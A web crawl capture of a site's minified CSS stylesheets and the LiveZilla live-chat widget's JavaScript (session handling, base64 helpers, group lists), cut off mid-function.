#e4e4e4;border-radius:5px;padding:20px}.profile,.profile1,.profile2{border-radius:50%}.payment-info{height:auto;display:none;width:100%}.grey-bt{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#535354;color:#fff}.inner-addon{position:relative}.inner-addon .glyphicon{position:absolute;padding:10px;pointer-events:none}.left-addon .glyphicon{left:0}.right-addon .glyphicon{right:0}.left-addon input{padding-left:30px}.right-addon input{padding-right:30px}.pimage{width:100px;height:100px}.pimage img{width:100%}.bigprofile{width:120px;height:120px}.profile{width:40px;height:40px}.profile1{width:80px;height:80px}.profile2{width:30px;height:30px}.menu-icons{line-height:1.5!important;padding:2px!important}.bcount{position:absolute;margin-left:-8px;background-color:red;font-size:9px}.btn-file,.btn-file:hover,.dropdown-submenu{position:relative}.alertbg{background-color:#c1ebff;padding-top:5px;padding-bottom:5px}.border-code{border:1px solid #24b8dc;color:#24b8dc;padding:10px;border-radius:10px;letter-spacing:5px}.rating-input .glyphicon-star{color:#24b8dc;cursor:pointer}.image-box{width:100%;height:230px}.countries{background-image:url(../img/countries.png);background-position:bottom right}.arrow-white{background-image:url(../img/big-arrow-white.png);background-position:5% bottom}.arrow-blue{background-image:url(../img/big-arrow-blue.png);background-position:90% bottom}.no-border{border:0;border-radius:0}.trans-border-right1,.trans-border-right1:hover{padding:10px;vertical-align:middle;border-bottom-right-radius:8px}.trans-border-right{border-right:1px solid #fff;background-color:rgba(40,184,220,.6);border-bottom-left-radius:8px}.trans-border-right1{background-color:#e72159}.trans-border-right1:hover{background-color:#7e7e7e}.bl-bt{font-size:16px;font-weight:700;text-transform:uppercase;background-color:rgba(0,0,0,.4);color:#fff}.footer-shadow{background-image:url(../img/footer-bg-shadow.png);background-repeat:repeat-x;background-position:bottom}.border-rtop{border-top-left-radius:8px;border-top-right-radius:8px}.navbar-nav>li>.dropdown-menu{top:0;z-index:5000;right:20px}.menu-blue-li{background-color:rgba(40,184,220,1);color:#fff}.menu-black-li{background-color:rgba(0,0,0,.9);color:#fff}.menu-black-li:hover{background-color:rgba(40,184,220,.9);color:#fff}.dropdown-menu{background-color:transparent;box-shadow:none;border:0}.dropdown-menu>li>a{color:#fff;padding-top:15px;padding-bottom:15px}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;background-color:rgba(40,184,220,.9);padding-top:15px;padding-bottom:15px}.dropdown-submenu>.dropdown-menu{top:0;right:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent transparent transparent #ccc;border-style:solid;border-width:5px 0 5px 5px;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown-submenu>a::after{border:0}.header-image{background-repeat:no-repeat;background-size:cover;min-height:329px}.menu-spacer{height:150px}.nav-tabs{margin-top:7px}.nav-tabs>li{font-size:15px}.btn-file{background-color:#28b8dc;color:#fff;font-weight:700}.btn-file:hover{background-color:#7e7e7e;color:#fff;font-weight:700}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:0;background:#fff;cursor:inherit;display:block}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#28b8dc;border-color:#28b8dc}.pagination>li>a,.pagination>li>span{background-color:#d0d0d0;color:#fff;margin:3px}.pagination>li>a:focus,.pagination>li>a:hover{background-color:#28b8dc;color:#fff;margin:3px}.lightgreybg{background-color:#eee}.image-border{border:1px solid #a6a9af}.image-border-active{border:1px solid #28b8dc}.modal-title{color:#28b8dc;text-align:center;font-weight:700}.btn:hover{color:#fff}.bootstrap-dialog.type-primary .modal-header{background-color:#28b8dc;color:#fff}.carousel-control,.carousel-control:hover{opacity:1;color:#bfbfbf}.bootstrap-dialog .bootstrap-dialog-message{font-size:16px;font-weight:700}.bootstrap-dialog-close-button{display:none}.datepicker-orient-bottom,.datepicker-orient-top{background-color:#fff}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-control{width:0%}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}.info-circle{background-color:#28b8dc;border-radius:50%;color:#fff;padding:5px 9px;font-size:.8em;cursor:pointer}.test+.tooltip>.tooltip-inner{background-color:#28b8dc;color:#FFF;border:1px solid #28b8dc;padding:10px;font-weight:700}.test+.tooltip.top>.tooltip-arrow{border-top:5px solid #28b8dc}@media (min-width:768px){.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top}.navbar .navbar-collapse{text-align:center}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:1200px){.carousel-caption{display:none}.navbar-header{float:none}.navbar-left,.navbar-nav,.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{margin-top:7.5px;background-color:#fff;color:#000}.navbar-nav>li{float:none;border:0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;color:#000}.collapse.in{display:block!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:hover{color:#000;line-height:30px}}@media (max-width:1024px) and (orientation:portrait){.input{min-width:84%}}@media (max-width:1024px) and (orientation:landscape){.input{min-width:85.5%}.btn{font-size:10px}}@media (max-width:1024px){.carousel-caption{display:none}.navbar-header{float:none}.navbar-left,.navbar-nav,.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{margin-top:7.5px;background-color:#fff;color:#000}.navbar-nav>li{float:none;border:0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;color:#000}.collapse.in{display:block!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:hover{color:#000;line-height:30px}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (max-width:768px){.carousel-caption{display:none}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.col-sm-15{width:20%;float:left}}@media (max-width:680px){.carousel-caption{display:none}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.package-box{margin-bottom:20px}.btn{font-size:12px}.navbar-nav{border-bottom:1px solid #28b8dc}.width50{width:25%}}@media (max-width:480px){body{font-size:13px}.logo{height:40px}.carousel-caption{top:20%;display:none}.navbar-default{height:60px;margin-bottom:0}.package-box,.whitebox{margin-bottom:20px}.h1,.h2,h1,h2{font-size:15px}.h3,h3{font-size:14px}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.btn{font-size:12px}.navbar-nav{border-bottom:1px solid #28b8dc}.blue-bt{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/messages.css
body_size: 1194
content:
.app,.app-one{overflow:hidden;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2)}.app-one,.side,.side-one,.side-two{padding:0;height:100%}.newMessage,.side-two{position:relative;left:-100%}.app{position:relative;top:19px;margin:auto;padding:0}.app-one{background-color:#f7f7f7;margin:0}.side{margin:0}.side-one{margin:0;width:100%;z-index:1;position:relative;display:block;top:0}.side-two{margin:0;width:100%;z-index:2;top:-100%;-webkit-transition:left .3s ease;transition:left .3s ease}.heading{padding:10px 16px 10px 15px;margin:0;height:60px;width:100%;background-color:#eee;z-index:1000}.heading-avatar{padding:0;cursor:pointer}.heading-avatar-icon img{border-radius:50%;height:40px;width:40px}.heading-name{padding:0!important;cursor:pointer}.heading-name-meta{font-weight:700;font-size:100%;padding:5px 5px 0;text-align:left;text-overflow:ellipsis;white-space:nowrap;color:#000;display:block}.heading-online{display:none;padding:0 5px;font-size:12px;color:#93918f}.heading-compose{padding:0}.heading-compose i{text-align:center;padding:5px;color:#93918f;cursor:pointer}.heading-dot{padding:0;margin-left:10px}.newMessage,.searchBox,.sideBar,.sideBar-body,.sideBar-main .row{margin:0!important}.heading-dot i{text-align:right;padding:5px;color:#93918f;cursor:pointer}.searchBox{padding:0!important;height:60px;width:100%}.searchBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.searchBox-inner input:focus{outline:0;border:none;box-shadow:none}.sideBar{padding:0!important;background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.sideBar-body{position:relative;padding:10px!important;border-bottom:1px solid #f7f7f7;cursor:pointer}.sideBar-avatar,.sideBar-main,.sideBar-main .row{padding:0!important}.sideBar-body:hover{background-color:#f2f2f2}.sideBar-avatar{text-align:center}.avatar-icon img{border-radius:50%;height:49px;width:49px}.sideBar-name{padding:10px!important}.name-meta{font-size:100%;padding:1%!important;text-align:left;text-overflow:ellipsis;color:#000}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:12px;padding:1%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.newMessage-back,.previous{text-align:center;cursor:pointer}.newMessage{padding:0!important;height:100%}.newMessage-heading{padding:10px 16px 10px 15px!important;margin:0!important;height:100px;width:100%;background-color:#00bfa5;z-index:1001}.newMessage-main{padding:10px 16px 0 15px!important;margin:30px 0 0!important;height:60px;width:100%;z-index:1001;color:#fff}.newMessage-title{font-size:18px;font-weight:700;padding:10px 5px!important}.newMessage-back{vertical-align:baseline;padding:12px 5px!important;display:block}.newMessage-back i{margin:auto!important}.composeBox{padding:0!important;margin:0!important;height:60px;width:100%}.composeBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.compose-sideBar,.conversation,.message,.message-previous{padding:0!important;margin:0!important}.composeBox-inner input:focus{outline:0;border:none;box-shadow:none}.compose-sideBar{background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.conversation{height:100%;border-left:1px solid rgba(0,0,0,.08)}.message{background:url(w.jpg) center no-repeat fixed;background-size:cover;overflow-y:auto;border:1px solid #f7f7f7}.message-previous{height:auto;width:100%}.previous{font-size:15px;padding:10px!important}.previous a{text-decoration:none;font-weight:700}.message-body{margin:0!important;padding:0!important;width:auto;height:auto}.message-main-receiver{max-width:60%}.message-main-sender{padding:3px 20px!important;margin-left:40%!important;max-width:60%}.message-text{margin:0!important;padding:5px 5px 0!important;word-wrap:break-word;font-weight:200;font-size:14px}.receiver,.sender{width:auto!important;padding:4px 10px 7px!important;text-shadow:0 1px 1px rgba(0,0,0,.2);display:inline-block;word-wrap:break-word}.message-time{margin:0 0 0 50px!important;font-size:12px;text-align:right;color:#9a9a9a}.reply-emojis i,.reply-recording i,.reply-send i{text-align:center;color:#93918f;cursor:pointer}.receiver{border-radius:10px 10px 10px 0;background:#fff;font-size:12px}.sender{float:right;background:#dcf8c6;border-radius:10px 10px 0;font-size:12px}.reply-main textarea,.reply-main textarea:focus{outline:0;border:none;text-indent:5px;box-shadow:none}.reply{height:60px;width:100%;background-color:#f5f1ee;padding:10px 5px!important;margin:0!important;z-index:1000}.reply-emojis,.reply-emojis i,.reply-recording,.reply-recording i,.reply-send,.reply-send i{padding:5px!important}.reply-main{padding:2px 5px!important}.reply-main textarea{width:100%;resize:none;overflow:hidden;padding:5px!important;height:100%;font-size:16px}@media screen and (max-width:700px){.heading-compose i,.heading-dot i{color:#fff;cursor:pointer}.app{top:0;height:100%}.heading{height:70px;background-color:#009688}.fa-2x{font-size:2.3em!important}.heading-avatar{padding:0!important}.heading-compose,.heading-dot{padding:5px!important}.heading-avatar-icon img{height:50px;width:50px}.heading-dot{margin-left:10px!important}.conversation,.sideBar-main .row{margin:0!important}.sideBar-body{height:80px}.sideBar-avatar{text-align:left;padding:0 8px!important}.sideBar-main,.sideBar-main .row{padding:0!important}.avatar-icon img{height:55px;width:55px}.sideBar-name{padding:10px 5px!important}.name-meta{font-size:16px;padding:5%!important}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:14px;padding:4%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.conversation{padding:0!important;height:100%;border-left:1px solid rgba(0,0,0,.08)}.reply{height:70px}.reply-emojis{padding:5px 0!important}.reply-emojis i{padding:5px 2px!important;font-size:1.8em!important}.reply-main{padding:2px 8px!important}.reply-main textarea{padding:8px!important;font-size:18px}.reply-recording,.reply-recording i,.reply-send{padding:5px 0!important}.reply-recording i{font-size:1.8em!important}.reply-send i{padding:5px 2px 5px 0!important;font-size:1.8em!important}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.kngro.com/livezilla/script.php?id=c571736fb09f3ee7e2c147cff40327e5
body_size: 1338
content:
function scrb64d(r){var e,n,a,t,f,d,h,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="",c=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<r.length;)t=i.indexOf(r.charAt(c++)),f=i.indexOf(r.charAt(c++)),d=i.indexOf(r.charAt(c++)),h=i.indexOf(r.charAt(c++)),e=t<<2|f>>4,n=(15&f)<<4|d>>2,a=(3&d)<<6|h,o+=String.fromCharCode(e),64!=d&&(o+=String.fromCharCode(n)),64!=h&&(o+=String.fromCharCode(a));return o=o}
var scrttze = function (_sid,_script){

    var container = document.createElement("div");
    container.innerHTML = scrb64d(_script);
    if(document.getElementById(_sid))
        document.getElementById(_sid).parentNode.appendChild(container);
    else
        document.body.appendChild(container);
    if(document.getElementById('lz_r_scr_'+_sid)!=null)
        eval(document.getElementById('lz_r_scr_'+_sid).innerHTML);
    //comp
    else if(document.getElementById('lz_r_scr')!=null)
        eval(document.getElementById('lz_r_scr').innerHTML);

    if(document.getElementById('lz_textlink')!=null){
        var newScript = document.createElement("script");
        newScript.src = document.getElementById('lz_textlink').src;
        newScript.async = true;
        document.head.appendChild(newScript);
    }
    var links = document.getElementsByClassName('lz_text_link');
    for(var i=0;i<links.length;i++)
        if(links[i].className == 'lz_text_link'){
            var newScript = document.createElement("script");
            newScript.src = links[i].src;
            newScript.async = true;
            if(document.getElementById('es_'+links[i].id)==null)
            {
                newScript.id = 'es_'+links[i].id;
                document.head.appendChild(newScript);
            }
        }
};
function ssc(sid,script)
{
    if(window.addEventListener)
        window.addEventListener('load',function() {scrttze(sid,script);});
    else
        window.attachEvent('onload',function() {scrttze(sid,script);});
}
ssc('c571736fb09f3ee7e2c147cff40327e5','[base64]/[base64]');


--- FILE ---
content_type: application/javascript
request_url: https://www.kngro.com/livezilla/resource.php?t=js&1=jsglobal.min.js&2=jsbox.min.js&3=jstrack.min.js&v=ahjxcd3a&4=jsextern.min.js
body_size: 45634
content:
if(!console){console={};console.log=function(){}}if(typeof(encodeURIComponent)=="undefined"){encodeURIComponent=function(a){return(escape(a))}}function lz_array_indexOf(b,a){if(b!=null){for(var c=0;c<b.length;c++){if(b[c]==a){return c}}}return -1}function lz_format_time_span(f){var c=false;if(f<0){c=true;f*=-1}var g=Math.floor(f/86400);f=f-(g*86400);var a=Math.floor(f/3600);f=f-(a*3600);var d=Math.floor(f/60);f=f-(d*60);var b="";if(g>0){b+=g+"."}if(a>=10){b+=a+":"}else{if(a<10){b+="0"+a+":"}}if(d>=10){b+=d+":"}else{if(d<10){b+="0"+d+":"}}if(f>=10){b+=f.toString()}else{if(f<10){b+="0"+f.toString()}}if(c){return"-"+b}return b}function lz_jssess(){this.Save=a;this.Load=b;this.DelimiterStart="LZSDS";this.DelimiterEnd="LZSDE";this.GeoResolutions=0;this.GeoResolved=[];this.UserId=lz_user_id;this.BrowserId=lz_browser_id;this.ServerId=lz_server_id;this.OVLCPos="";this.OVLCState="0";this.OVLCSound=1;this.Transcript=1;this.OVLCWM=0;this.ECH=0;this.TransFrom="";this.TransInto="";this.TransSID="";this.KBS=1;this.BDA=0;this.OVLWMState="0";this.OVLWMSElem="";function a(){var d=this.DelimiterStart+lz_global_base64_url_encode(this.BrowserId+";"+this.UserId+";"+this.GeoResolved+";"+this.GeoResolutions+";"+this.ServerId+";"+this.OVLCPos+";"+this.OVLCState+";"+this.OVLCSound+";"+this.OVLCWM+";"+this.ECH+";"+this.TransFrom+";"+this.TransInto+";"+this.TransSID+";"+this.Transcript+";"+this.KBS+";"+this.BDA+";"+this.OVLWMState+";"+this.OVLWMSElem+";")+this.DelimiterEnd;if(window.name==null||window.name=="undefinded"||window.name==""||(window.name==null&&window.name.indexOf(this.DelimiterStart)==-1)){if(window.name==null||window.name=="undefinded"||window.name==""){window.name=d}else{window.name+=d}}else{var c=new RegExp(/\LZSDS.*?LZSDE/g);window.name=window.name.replace(c,"");window.name+=d}}function b(){var c=window.name;if(c.indexOf(this.DelimiterStart)!=-1){c=lz_global_base64_url_decode(c.split(this.DelimiterStart)[1].split(this.DelimiterEnd)[0]).split(";");if(this.ServerId==c[4]){this.BrowserId=c[0];this.UserId=c[1];this.GeoResolved=c[2].split(",");this.GeoResolutions=c[3];this.OVLCPos=c[5];this.OVLCState=c[6];this.OVLCSound=c[7];this.OVLCWM=parseInt(c[8]);this.ECH=parseInt(c[9]);this.TransFrom=c[10];this.TransInto=c[11];this.TransSID=c[12];this.Transcript=c[13];this.KBS=c[14];this.BDA=c[15];this.OVLWMState=c[16];this.OVLWMSElem=c[17]}}}}if(typeof String.prototype.endsWith!=="function"){String.prototype.endsWith=function(a){return this.indexOf(a,this.length-a.length)!==-1}}function lz_chat_window(){this.BrowserId="";this.LastActive=0;this.Closed=false;this.Deleted=false}function lz_geo_resolver(){this.ResolveAsync=b;this.TimeoutConnection=g;this.SetStatus=a;this.SetSpan=j;this.Status=0;this.Span=0;this.OnEndEvent;this.OnTimeoutEvent;this.OnSpanEvent;var f;var d;var i;var c;var h;function b(){f=this.OnEndEvent;d=this.OnTimeoutEvent;i=this.OnSpanEvent;h=setTimeout(this.TimeoutConnection,10000);c=document.createElement("script");c.id="livezilla_geoscript";c.async=true;c.src=lz_global_base64_decode(lz_geo_url)+"&gv=1023&method="+f+"&spanm="+i+"&oak="+lz_oak;lz_document_head.appendChild(c)}function g(){if(d!=null){d()}}function a(k){this.Status=k}function j(k){this.Span=k}}function lz_global_get_window_zoom(){return(window.innerWidth/document.documentElement.clientWidth)}function lz_global_get_window_height(){return(lz_is_ie)?document.documentElement.offsetHeight:window.innerHeight}function lz_global_get_window_width(b){if(!b){var a=document.documentElement.offsetHeight?document.documentElement:document.body;return a.clientWidth}else{return((lz_is_ie)?document.documentElement.offsetWidth:window.innerWidth)}}function lz_global_replace_breaks(a){a=a.replace(/[\r\n]+/g,"<br>");return a.replace(/[\t]+/g,"&nbsp;&nbsp;&nbsp;")}function lz_global_base64_url_encode(a){if(a.length==0){return""}a=lz_global_base64_encode(a.toString());a=a.replace(/=/g,"_");a=a.replace(/\+/g,"-");a=a.replace(/\//g,",");return a}function lz_global_base64_url_decode(a){if(!(a!=null&&a.length>0)){return""}a=a.replace(/_/g,"=");a=a.replace(/-/g,"+");a=a.replace(/,/g,"/");a=lz_global_base64_decode(a);return a}function lz_global_base64_decode(d){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,k,h;var l,j,g,f;var b=0;if(typeof d=="undefined"){return""}d=d.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(b<d.length){l=c.indexOf(d.charAt(b++));j=c.indexOf(d.charAt(b++));g=c.indexOf(d.charAt(b++));f=c.indexOf(d.charAt(b++));m=(l<<2)|(j>>4);k=((j&15)<<4)|(g>>2);h=((g&3)<<6)|f;a=a+String.fromCharCode(m);if(g!=64){a=a+String.fromCharCode(k)}if(f!=64){a=a+String.fromCharCode(h)}}a=lz_global_utf8_decode(a);return a}function lz_global_base64_encode(j){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,k,g,l,h,f,d;var b=0;j=lz_global_utf8_encode(j);while(b<j.length){m=j.charCodeAt(b++);k=j.charCodeAt(b++);g=j.charCodeAt(b++);l=m>>2;h=((m&3)<<4)|(k>>4);f=((k&15)<<2)|(g>>6);d=g&63;if(isNaN(k)){f=d=64}else{if(isNaN(g)){d=64}}a=a+c.charAt(l)+c.charAt(h)+c.charAt(f)+c.charAt(d)}return a}function lz_global_utf8_encode(b){b=b.replace(/\r\n/g,"\n");var a="";for(var f=0;f<b.length;f++){var d=b.charCodeAt(f);if(d<128){a+=String.fromCharCode(d)}else{if((d>127)&&(d<2048)){a+=String.fromCharCode((d>>6)|192);a+=String.fromCharCode((d&63)|128)}else{a+=String.fromCharCode((d>>12)|224);a+=String.fromCharCode(((d>>6)&63)|128);a+=String.fromCharCode((d&63)|128)}}}return a}function lz_global_utf8_decode(d){try{var g="";var b=0;var f=c1=c2=0;while(b<d.length){f=d.charCodeAt(b);if(f<128){g+=String.fromCharCode(f);b++}else{if((f>191)&&(f<224)){c2=d.charCodeAt(b+1);g+=String.fromCharCode(((f&31)<<6)|(c2&63));b+=2}else{c2=d.charCodeAt(b+1);c3=d.charCodeAt(b+2);g+=String.fromCharCode(((f&15)<<12)|((c2&63)<<6)|(c3&63));b+=3}}}return g}catch(a){}return""}function lz_set_title_mode(){window.title=document.title=lz_title_modes[lz_title_step++%2]}function lz_switch_title_mode(a){if(a){if(lz_title_timer==null){lz_title_timer=setInterval("lz_set_title_mode()",1000)}}else{if(lz_title_timer!=null){clearInterval(lz_title_timer);lz_title_timer=null;document.title=lz_title_modes[0];lz_title_step=0}}}function lz_global_timestamp(){var a=new Date();var b=Math.round((a.getTime()/1000));return(b)}function lz_global_microstamp(){var a=new Date();var b=a.getTime();return(b)}function lz_chat_get_locale_date(a){var b=new Date();if(typeof a!="undefined"){b=new Date(parseInt(a)*1000)}b=b.toLocaleString();b=b.split(" (");return b[0]}function lz_global_handle_exception(a){console.log(a);throw a;return true}function lz_global_trim(b){try{return b.replace(/^\s+|\s+$/g,"")}catch(a){return b}}function lz_global_htmlentities(a){a=a.replace(/\</g,"&lt;");a=a.replace(/\>/g,"&gt;");return a}function lz_global_html_decode(a){var b=document.createElement("div");a=a.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,"");a=a.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,"");b.innerHTML=a;a=b.textContent;b.textContent="";return a}function lz_global_get_page_offset_y(){if(window.pageYOffset!=null){return window.pageYOffset}else{return Math.max(document.documentElement.scrollTop,document.body.scrollTop)}}function lz_global_get_page_offset_x(){if(window.pageXOffset!=null){return window.pageXOffset}else{return Math.max(document.documentElement.scrollLeft,document.body.scrollLeft)}}function lz_global_is_scroll_bar(a){if(a==null){return false}return a.scrollHeight>a.clientHeight||a.scrollWidth>a.clientWidth}function lz_global_impose_max_length(b,a){if(b.value.length>a){b.value=b.value.substring(0,a)}}function lz_chat_save_input_value(b,a,d){try{if(lz_array_indexOf(LiveZillaData.InputFieldIndices,b)>-1){LiveZillaData.InputFieldValues[lz_array_indexOf(LiveZillaData.InputFieldIndices,b)].Value=a.toString()}if(b==114&&lz_shared_kb_auto_search){if(a.length>10){if(lz_shared_kb_last_search_time<(lz_global_timestamp()-2)){if(typeof lz_chat_get_frame_object=="function"){lz_chat_get_frame_object("lz_chat_kb_input").value=a}lz_chat_init_search_kb(true,true)}}}}catch(c){}return true}function lz_chat_get_input_value(a){try{if(typeof LiveZillaData=="undefined"){return""}if(LiveZillaData.InputFieldValues==null){return""}return LiveZillaData.InputFieldValues[lz_array_indexOf(LiveZillaData.InputFieldIndices,a)].Value}catch(b){return""}}function lz_chat_get_input(c){for(var b=0;b<LiveZillaData.InputFieldIndices.length;b++){var a=LiveZillaData.InputFieldIndices[b];if(c==a){return LiveZillaData.InputFieldValues[b]}}return null}function lz_substr(b,a,c){if(b.length<a){return b}else{return b.substr(0,a)+(c?"...":"")}}function lz_group(g,p,d,h,r,c,f,a,k,q,n,o,i,l,s,b){this.Id=g;this.Amount=p;this.Description=(d.length>0)?d:g;this.ChatInformation=q;this.ChatInformationOffline=n;this.TicketInformation=i;this.CallMeBackInformation=o;this.Email=h;this.Option=null;this.ActiveDocument=r;this.UpdateOption=m;this.Update=j;this.Changed=false;this.UpdateOption();this.ChatInputsHidden=c;this.ChatInputsMandatory=f;this.TicketInputsHidden=a;this.TicketInputsMandatory=k;this.StatusIcon=true;this.ChatFunctions=b;this.TOSChat=l;this.TOSTicket=s;function m(){try{if(this.Option==null){this.Option=this.ActiveDocument.createElement("option")}this.Option.value=this.Id;this.Option.name=this.Email;this.Option.group=this;if(this.Amount==0){this.Option.style.color="#787878";this.Option.style.background="#f7f7f7"}else{this.Option.style.color="#000";this.Option.style.background="#FFF"}this.Option.label=" "+this.Description;this.Option.text=" "+this.Description}catch(t){console.log(t)}}function j(u,v,t,w){if(this.Id!=u||this.Amount!=v||this.Description!=((t.length>0)?t:u)||this.Email!=w){this.Id=u;this.Amount=v;this.Description=(t.length>0)?t:u;this.Email=w;this.Changed=true}else{this.Changed=false}}}function lz_group_list(_document,_selectBox){this.HeaderOnline=null;this.HeaderOffline=null;this.ForceSelectOption=null;this.ForceSelectMade=false;this.Groups=[];this.SelectBox=_selectBox;this.ActiveDocument=_document;this.GroupOnline=false;this.GroupOffline=null;this.StatusIcon=true;this.Add=lz_group_list_add;this.Update=lz_group_list_update;this.CreateHeader=lz_group_list_create_header;this.PlaceGroup=lz_group_list_place_group;this.GetGroupById=lz_group_list_get_group_by_id;this.SelectGroupById=lz_group_list_select_group_by_id;function lz_group_list_add(_id,_amount,_description,_email,_cihidden,_cimandatory,_tihidden,_timandatory,_cinf,_coffinf,_cmbinf,_tinf,_tosc,_tost,_cf){var existing=false;var currentGroup;for(var i=0;i<this.Groups.length;i++){if(this.Groups[i].Id==_id){this.Groups[i].Update(_id,_amount,_description,_email);currentGroup=this.Groups[i];existing=true;break}}if(!existing){currentGroup=new lz_group(_id,_amount,_description,_email,this.ActiveDocument,_cihidden,_cimandatory,_tihidden,_timandatory,_cinf,_coffinf,_cmbinf,_tinf,_tosc,_tost,_cf);currentGroup.StatusIcon=this.StatusIcon;this.Groups.push(currentGroup)}this.PlaceGroup(currentGroup,null,!existing)}function lz_group_list_update(_groups){try{if(_groups.length==0){for(var i=0;i<this.SelectBox.length;i++){if(this.SelectBox.options[i]!=this.HeaderOffline){this.SelectBox.removeChild(this.SelectBox.options[i])}}if(this.HeaderOffline!=null&&this.HeaderOffline.parentNode!=this.SelectBox){this.SelectBox.appendChild(this.HeaderOffline)}}else{var addedGroups=Array();var groups=_groups.split(";");this.GroupOnline=this.GroupOffline=false;if(this.HeaderOffline&&(this.HeaderOffline.parentNode==null||(this.HeaderOffline.parentNode!=null&&this.HeaderOffline.parentNode!=this.SelectBox))){this.SelectBox.appendChild(this.HeaderOffline)}for(var i=0;i<groups.length;i++){var contents=groups[i].split(",");addedGroups.push(lz_global_base64_decode(contents[0]));this.GroupOnline=(this.GroupOnline||lz_global_base64_decode(contents[1])>0);this.GroupOffline=(this.GroupOffline||lz_global_base64_decode(contents[1])==0);this.Add((lz_global_base64_decode(contents[0])),(lz_global_base64_decode(contents[1])),(lz_global_base64_decode(contents[2])),lz_global_base64_decode(contents[3]),eval(lz_global_base64_decode(contents[4])),eval(lz_global_base64_decode(contents[5])),eval(lz_global_base64_decode(contents[6])),eval(lz_global_base64_decode(contents[7])),lz_global_base64_decode(contents[8]),lz_global_base64_decode(contents[9]),lz_global_base64_decode(contents[10]),lz_global_base64_decode(contents[11]),lz_global_base64_decode(contents[12]),lz_global_base64_decode(contents[13]),eval(lz_global_base64_decode(contents[14])))}if(this.HeaderOnline!=null){if(!this.GroupOnline&&this.HeaderOnline.parentNode==this.SelectBox){this.SelectBox.removeChild(this.HeaderOnline)}else{if(this.GroupOnline&&(this.HeaderOnline.parentNode==null||(this.HeaderOnline.parentNode!=null&&this.HeaderOnline.parentNode!=this.SelectBox))){this.SelectBox.insertBefore(this.HeaderOnline,this.SelectBox.childNodes[0])}}}if(!this.GroupOffline&&this.HeaderOffline!=null&&this.HeaderOffline.parentNode==this.SelectBox){this.SelectBox.removeChild(this.HeaderOffline)}if(this.Groups.length>addedGroups.length){var existing;for(var i=0;i<this.Groups.length;i++){existing=false;for(var j=0;j<addedGroups.length;j++){if(addedGroups[j]==this.Groups[i].Id){existing=true}}if(!existing){this.Groups[i].Option.parentNode.removeChild(this.Groups[i].Option);this.Groups.splice(i,1)}}}if(this.SelectBox!=null){lz_chat_change_group(this.SelectBox,false)}if(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade){if(this.ForceSelectOption!=null&&this.ForceSelectOption.parentNode==null){this.SelectBox.appendChild(this.ForceSelectOption);this.SelectBox.selectedIndex=this.SelectBox.childNodes.length-1;this.SelectBox.style.backgroundImage="none"}}}}catch(e){console.log(e)}}function 